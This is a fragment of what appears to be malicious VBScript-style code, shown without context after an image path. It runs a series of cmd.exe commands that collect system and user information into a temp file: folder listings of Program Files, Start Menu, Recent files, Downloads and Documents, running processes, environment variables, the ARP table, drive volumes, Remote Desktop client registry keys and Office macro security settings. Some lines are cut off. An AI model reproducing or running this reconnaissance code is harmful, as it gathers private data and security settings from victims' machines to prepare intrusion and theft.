 "cmd.exe /c dir ""%programfiles%"">> """&ttmp&"""",0,true)
"cmd.exe /c dir ""%programfiles% (x86)"">> """&ttmp&"""",0,true)
"cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu"">> """&ttmp&"""",0,true)
"cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu\Programs"">> """&ttmp&"""",0,true)
"cmd.exe /c dir ""%appdata%\Microsoft\Windows\Recent"">> """&ttmp&"""",0,true)
"cmd.exe /c tasklist>> """&ttmp&"""",0,true)
"cmd.exe /c ver>> """&ttmp&"""",0,true)
"cmd.exe /c set>> """&ttmp&"""",0,true)
"cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"
"cmd.exe /c arp -a>> """&ttmp&"""",0,true)
"cmd.exe /c dir ""%appdata%\Microsoft"" /s>>"""&ttmp&"""",0,true)
"cmd.exe /c dir ""%systemroot%\SysWOW64\WindowsPowerShell\"" /s>>"""&ttmp&"""",0,true)
"cmd.exe /c vol c: d: e: f: g: h: i: j: k: l: m: n: o: p: q: r: s: t: u: v: w: x: y: z: >>""
"cmd.exe /c dir ""%userprofile%\Downloads"" >> """&ttmp&"""",0,true)
"cmd.exe /c dir ""%userprofile%\Documents"" /s>> """&ttmp&"""",0,true)
"cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security"">>""
"cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"">>""
"cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"">>""
"cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security"">>""